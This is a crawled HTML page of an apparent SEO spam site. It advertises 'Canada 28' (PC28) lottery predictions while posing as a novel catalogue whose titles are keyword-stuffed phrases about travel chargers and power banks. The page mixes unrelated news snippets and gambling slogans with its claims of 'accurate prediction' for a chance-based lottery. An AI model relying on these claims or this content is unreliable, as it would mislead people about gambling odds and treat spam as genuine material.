

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://damoclass.com/index.php?type=3&i=6
body_size: 9729
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

            <title>加拿大28-预测网|PC28|实时预测|数据分析|结果评估!</title>
        <link rel="canonical" href="http://damoclass.com/" />
    
    <meta name="description" content="【damoclass.com】XFyuce-感谢百度知道-在此保证公开透明,信息共享!专注加拿大28预测，提供开奖走势图，精准的预测数据。">
    <meta name="keywords" content="加拿大28,加拿大预测,加拿大28预测">

    <!-- CSS文件 -->
    <link rel="stylesheet" href="http://damoclass.com/templates/modernnovel/assets/css/style.css">
    <link rel="shortcut icon" href="http://damoclass.com/templates/modernnovel/assets/images/favicon.ico">

    <!-- 字体图标库 -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css">

    <!-- Open Graph 标签 -->
    <meta property="og:site_name" content="加拿大28-预测网|PC28|实时预测|数据分析|结果评估!" />

            <meta property="og:title" content="加拿大28-预测网|PC28|实时预测|数据分析|结果评估!" />
        <meta property="og:description" content="【damoclass.com】XFyuce-感谢百度知道-在此保证公开透明,信息共享!专注加拿大28预测，提供开奖走势图，精准的预测数据。" />
        <meta property="og:type" content="website" />
    </head>
<body class="home-page">
    <header class="header">
        <div class="container">
            <div class="header-inner">
                <div class="logo">
                    <a href="http://damoclass.com/">加拿大28-预测网|PC28|实时预测|数据分析|结果评估!</a>
                </div>

                <!-- 移动端菜单按钮 -->
                <div class="menu-toggle">
                    <i class="ri-menu-line"></i>
                </div>

                <ul class="nav-menu">
                    <li class="active">
                        <a href="http://damoclass.com/">首页</a>
                    </li>
                    <li class="">
                        <a href="http://damoclass.com/listc.html">全部小说</a>
                    </li>

                    <li class=""><a href="http://damoclass.com/listc/category/1/page/1.html">奇幻</a></li><li class=""><a href="http://damoclass.com/listc/category/2/page/1.html">武侠</a></li><li class=""><a href="http://damoclass.com/listc/category/3/page/1.html">言情</a></li><li class=""><a href="http://damoclass.com/listc/category/4/page/1.html">科幻</a></li><li class=""><a href="http://damoclass.com/listc/category/5/page/1.html">历史</a></li>                </ul>

                <div class="search-box">
                    <form class="search-form" action="http://damoclass.com/search.php" method="get">
                        <input type="text" class="search-input" name="keyword" placeholder="请输入小说名或作者名">
                        <button type="submit" class="search-btn"><i class="ri-search-line"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </header>
</body>
</html><main class="main-content">
    <div class="container">
        <!-- 轮播图区域 -->
                <section class="slider-section">
            <div class="slider">
                                        <div class="slide active">
                            <img src="https://snzypic.vip/upload/vod/20240827-1/0b6d3bf451c367e1246e0f1a7980c6a5.jpg" alt="旅游充电器适合手机充电吗知乎" class="slide-img">
                            <div class="slide-content">
                                <h2 class="slide-title">旅游充电器适合手机充电吗知乎</h2>
                                <p class="slide-desc">加拿大28-pc28预测|加拿大预测|极致火热优质的预测网站!研 ...</p>
                                <a href="http://damoclass.com/book/aW15bzg0.html" class="btn btn-primary">开始阅读</a>
                            </div>
                        </div>
                                                <div class="slide">
                            <img src="https://snzypic.vip/upload/vod/20240822-1/0b5a781c65de3a9042732f94e5e86937.jpg" alt="旅游充电文案短句图片大全" class="slide-img">
                            <div class="slide-content">
                                <h2 class="slide-title">旅游充电文案短句图片大全</h2>
                                <p class="slide-desc">加拿大28-预测网|PC预测|加拿大28预测|实时数据统计!...</p>
                                <a href="http://damoclass.com/book/bHJsYjcx.html" class="btn btn-primary">开始阅读</a>
                            </div>
                        </div>
                                                <div class="slide">
                            <img src="https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg" alt="旅游充电文案简短精辟" class="slide-img">
                            <div class="slide-content">
                                <h2 class="slide-title">旅游充电文案简短精辟</h2>
                                <p class="slide-desc">　　记者3日获悉，上海专家团队借助“达芬奇”机器人，为一名高龄前纵隔胸腺瘤患者巧妙摘除直径约6.2厘米肿瘤，为其解除了致命威胁。...</p>
                                <a href="http://damoclass.com/book/azZodWUy.html" class="btn btn-primary">开始阅读</a>
                            </div>
                        </div>
                                                <div class="slide">
                            <img src="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg" alt="旅游充电宝1w和2w哪个实用些" class="slide-img">
                            <div class="slide-content">
                                <h2 class="slide-title">旅游充电宝1w和2w哪个实用些</h2>
                                <p class="slide-desc">加拿大28-预测网|加拿大28预测|PC预测-实时高效预测平台- ...</p>
                                <a href="http://damoclass.com/book/YmlueWZo.html" class="btn btn-primary">开始阅读</a>
                            </div>
                        </div>
                                                <div class="slide">
                            <img src="https://snzypic.vip/upload/vod/20240822-1/b8bc84e7f23a54a84c7cc7f1ef3e2083.jpg" alt="旅游充电器怎么使用教程" class="slide-img">
                            <div class="slide-content">
                                <h2 class="slide-title">旅游充电器怎么使用教程</h2>
                                <p class="slide-desc">旅菲侨亲走进南洋华裔族群寻根谒祖综合服务平台体验展示馆了解姓氏源流。　孙虹 摄...</p>
                                <a href="http://damoclass.com/book/Nmdsd3Yx.html" class="btn btn-primary">开始阅读</a>
                            </div>
                        </div>
                        
                <div class="slider-controls">
                    <button class="slider-prev"><i class="ri-arrow-left-s-line"></i></button>
                    <div class="slider-dots">
                        <span class="slider-dot active"></span><span class="slider-dot"></span><span class="slider-dot"></span><span class="slider-dot"></span><span class="slider-dot"></span>                    </div>
                    <button class="slider-next"><i class="ri-arrow-right-s-line"></i></button>
                </div>
            </div>
        </section>

        <!-- 分类导航栏 -->
        <section class="category-nav">
            <ul class="category-list">
                <li><a href="http://damoclass.com/listc.html" class="active">全部</a></li>
                <li><a href="http://damoclass.com/listc/category/1/page/1.html">奇幻</a></li><li><a href="http://damoclass.com/listc/category/2/page/1.html">武侠</a></li><li><a href="http://damoclass.com/listc/category/3/page/1.html">言情</a></li><li><a href="http://damoclass.com/listc/category/4/page/1.html">科幻</a></li><li><a href="http://damoclass.com/listc/category/5/page/1.html">历史</a></li>            </ul>
        </section>

        <!-- 最新更新 -->
        <section class="novel-section">
            <div class="section-header">
                <h2 class="section-title">最新更新</h2>
                <a href="http://damoclass.com/listc.html" class="more-link">
                    更多 <i class="ri-arrow-right-s-line"></i>
                </a>
            </div>

            <div class="novel-grid">
                                        <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/aHo2ZmMx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240827-1/bab92659ce800fae7845c6e64590737a.jpg" alt="旅游充电文案短句" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/bab92659ce800fae7845c6e64590737a.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/aHo2ZmMx.html">旅游充电文案短句</a>
                                </h3>
                                <p class="novel-author">段雨明磊李</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/3/page/1.html" class="category-tag">
                                                言情                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/4/page/1.html" class="category-tag">
                                                科幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 4922</span>
                                    <span><i class="ri-file-list-line"></i> 507章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">连载中</span>
                                <a href="http://damoclass.com/book/ZWhkZDUx.html">
                                    <img src="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg" alt="旅游充电宝推荐哪款" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/ZWhkZDUx.html">旅游充电宝推荐哪款</a>
                                </h3>
                                <p class="novel-author">金杉剑客</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 4365</span>
                                    <span><i class="ri-file-list-line"></i> 2405章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/MTNpcmI5.html">
                                    <img src="https://snzypic.vip/upload/vod/20240823-1/fd3d18b5963883940f323a71b7ac2329.jpg" alt="出国旅游充电宝不能超过多少毫安" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240823-1/fd3d18b5963883940f323a71b7ac2329.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/MTNpcmI5.html">出国旅游充电宝不能超过多少毫安</a>
                                </h3>
                                <p class="novel-author">小梨雪刀客</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/3/page/1.html" class="category-tag">
                                                言情                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/4/page/1.html" class="category-tag">
                                                科幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 1023</span>
                                    <span><i class="ri-file-list-line"></i> 1040章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">连载中</span>
                                <a href="http://damoclass.com/book/Z3o1NWFm.html">
                                    <img src="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg" alt="旅游充电宝建议买多大的充电器" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/Z3o1NWFm.html">旅游充电宝建议买多大的充电器</a>
                                </h3>
                                <p class="novel-author">重传刀客</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/1/page/1.html" class="category-tag">
                                                奇幻                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/3/page/1.html" class="category-tag">
                                                言情                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 1433</span>
                                    <span><i class="ri-file-list-line"></i> 2401章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">连载中</span>
                                <a href="http://damoclass.com/book/MWF3OTRm.html">
                                    <img src="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg" alt="旅游充电器y05d充电器是杂牌子还是名牌" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/MWF3OTRm.html">旅游充电器y05d充电器是杂牌子还是名牌</a>
                                </h3>
                                <p class="novel-author">钟荷秀英枣</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/4/page/1.html" class="category-tag">
                                                科幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 1915</span>
                                    <span><i class="ri-file-list-line"></i> 680章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">连载中</span>
                                <a href="http://damoclass.com/book/aXZtbWY1.html">
                                    <img src="https://snzypic.vip/upload/vod/20240827-1/0b6d3bf451c367e1246e0f1a7980c6a5.jpg" alt="旅游充电文案怎么写吸引人" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/0b6d3bf451c367e1246e0f1a7980c6a5.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/aXZtbWY1.html">旅游充电文案怎么写吸引人</a>
                                </h3>
                                <p class="novel-author">洪刚枫星晨</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 8256</span>
                                    <span><i class="ri-file-list-line"></i> 1771章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/bTBhOWgx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240827-1/f80fa99645c2913f0558abbce4588ad2.jpg" alt="旅游充电器哪个牌子好快又便宜的" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/f80fa99645c2913f0558abbce4588ad2.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/bTBhOWgx.html">旅游充电器哪个牌子好快又便宜的</a>
                                </h3>
                                <p class="novel-author">贾桃川李土</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 5547</span>
                                    <span><i class="ri-file-list-line"></i> 970章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/bHJsYjcx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/0b5a781c65de3a9042732f94e5e86937.jpg" alt="旅游充电文案短句图片大全" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/0b5a781c65de3a9042732f94e5e86937.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/bHJsYjcx.html">旅游充电文案短句图片大全</a>
                                </h3>
                                <p class="novel-author">黄泽海娟丽</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/3/page/1.html" class="category-tag">
                                                言情                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/1/page/1.html" class="category-tag">
                                                奇幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 8278</span>
                                    <span><i class="ri-file-list-line"></i> 1140章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/ZDR1bGIx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/31695ab0eed437941442467c2fe299e6.jpg" alt="旅游充电文案怎么写简短" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/31695ab0eed437941442467c2fe299e6.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/ZDR1bGIx.html">旅游充电文案怎么写简短</a>
                                </h3>
                                <p class="novel-author">高文军川石</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/1/page/1.html" class="category-tag">
                                                奇幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 7684</span>
                                    <span><i class="ri-file-list-line"></i> 1775章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">连载中</span>
                                <a href="http://damoclass.com/book/ZWtkYzds.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/ff20953b37e9dc00055043e260cb8360.jpg" alt="旅游充电文案简短精辟句子" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/ff20953b37e9dc00055043e260cb8360.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/ZWtkYzds.html">旅游充电文案简短精辟句子</a>
                                </h3>
                                <p class="novel-author">水乡公子</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/1/page/1.html" class="category-tag">
                                                奇幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 5033</span>
                                    <span><i class="ri-file-list-line"></i> 2053章</span>
                                </div>
                            </div>
                        </div>
                                    </div>
        </section>

        <!-- 编辑推荐 -->
        <section class="novel-section">
            <div class="section-header">
                <h2 class="section-title">编辑推荐</h2>
                <a href="http://damoclass.com/listc.html" class="more-link">
                    更多 <i class="ri-arrow-right-s-line"></i>
                </a>
            </div>

            <div class="novel-grid">
                                        <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/aW15bzg0.html">
                                    <img src="https://snzypic.vip/upload/vod/20240827-1/0b6d3bf451c367e1246e0f1a7980c6a5.jpg" alt="旅游充电器适合手机充电吗知乎" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/0b6d3bf451c367e1246e0f1a7980c6a5.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/aW15bzg0.html">旅游充电器适合手机充电吗知乎</a>
                                </h3>
                                <p class="novel-author">孔松萱桂涛</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/4/page/1.html" class="category-tag">
                                                科幻                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/1/page/1.html" class="category-tag">
                                                奇幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 6580</span>
                                    <span><i class="ri-file-list-line"></i> 593章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/bHJsYjcx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/0b5a781c65de3a9042732f94e5e86937.jpg" alt="旅游充电文案短句图片大全" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/0b5a781c65de3a9042732f94e5e86937.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/bHJsYjcx.html">旅游充电文案短句图片大全</a>
                                </h3>
                                <p class="novel-author">黄泽海娟丽</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/3/page/1.html" class="category-tag">
                                                言情                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/1/page/1.html" class="category-tag">
                                                奇幻                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 8278</span>
                                    <span><i class="ri-file-list-line"></i> 1140章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/azZodWUy.html">
                                    <img src="https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg" alt="旅游充电文案简短精辟" class="lazy-load" data-src="https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/azZodWUy.html">旅游充电文案简短精辟</a>
                                </h3>
                                <p class="novel-author">张娟土槐杏</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 8262</span>
                                    <span><i class="ri-file-list-line"></i> 1728章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/YmlueWZo.html">
                                    <img src="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg" alt="旅游充电宝1w和2w哪个实用些" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/YmlueWZo.html">旅游充电宝1w和2w哪个实用些</a>
                                </h3>
                                <p class="novel-author">侯榕强建伟</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/4/page/1.html" class="category-tag">
                                                科幻                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                                            <a href="http://damoclass.com/listc/category/2/page/1.html" class="category-tag">
                                                武侠                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 1127</span>
                                    <span><i class="ri-file-list-line"></i> 1641章</span>
                                </div>
                            </div>
                        </div>
                                                <div class="card novel-card">
                            <div class="novel-cover">
                                <span class="novel-status ongoing">已完结</span>
                                <a href="http://damoclass.com/book/Nmdsd3Yx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/b8bc84e7f23a54a84c7cc7f1ef3e2083.jpg" alt="旅游充电器怎么使用教程" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/b8bc84e7f23a54a84c7cc7f1ef3e2083.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title">
                                    <a href="http://damoclass.com/book/Nmdsd3Yx.html">旅游充电器怎么使用教程</a>
                                </h3>
                                <p class="novel-author">柳絮侠客</p>

                                <div class="novel-categories">
                                                                                                                                                                    <a href="http://damoclass.com/listc/category/5/page/1.html" class="category-tag">
                                                历史                                            </a>
                                                                                                                                                        </div>

                                <div class="novel-meta">
                                    <span><i class="ri-eye-line"></i> 5649</span>
                                    <span><i class="ri-file-list-line"></i> 2465章</span>
                                </div>
                            </div>
                        </div>
                                    </div>
        </section>

        <!-- 分类推荐区 -->
        <section class="novel-section">
            <div class="section-header">
                <h2 class="section-title">分类精选</h2>
            </div>

            <div class="category-grid">
                                            <div class="category-block card">
                                <div class="category-header">
                                    <h3 class="category-title">奇幻</h3>
                                    <a href="http://damoclass.com/listc/category/1/page/1.html" class="more-link">
                                        更多 <i class="ri-arrow-right-s-line"></i>
                                    </a>
                                </div>

                                <div class="category-novels">
                                                                            <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZXRoYzkx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg" alt="旅游充电" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZXRoYzkx.html">旅游充电</a></h4>
                                                <p>杨梨秀兰松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/bXU0ZzU0.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg" alt="旅游充电宝建议买多大的" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/bXU0ZzU0.html">旅游充电宝建议买多大的</a></h4>
                                                <p>郝秀兰楠刚</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZHU0ZTM2.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg" alt="旅游充电宝不能超过多少毫安" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZHU0ZTM2.html">旅游充电宝不能超过多少毫安</a></h4>
                                                <p>邓明勇云松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/aDlqcXgx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg" alt="旅游充电宝带多大合适" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/aDlqcXgx.html">旅游充电宝带多大合适</a></h4>
                                                <p>熊明荷樟菊</p>
                                            </div>
                                        </div>
                                                                        </div>
                            </div>
                                                        <div class="category-block card">
                                <div class="category-header">
                                    <h3 class="category-title">武侠</h3>
                                    <a href="http://damoclass.com/listc/category/2/page/1.html" class="more-link">
                                        更多 <i class="ri-arrow-right-s-line"></i>
                                    </a>
                                </div>

                                <div class="category-novels">
                                                                            <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZXRoYzkx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg" alt="旅游充电" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZXRoYzkx.html">旅游充电</a></h4>
                                                <p>杨梨秀兰松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
